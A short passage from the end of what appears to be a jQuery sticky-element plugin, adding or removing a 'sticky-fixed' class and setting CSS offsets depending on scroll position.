                this.$el.addClass('sticky-fixed').css({
                    top: top_offset,
                    bottom: "",
                    left: offset.left
                });
            } else {
                this.$el.removeClass('sticky-fixed').css({
                    top: "",
                    bottom: "",
                    left: ""
                });
            }
        }
    };

}(jQuery));
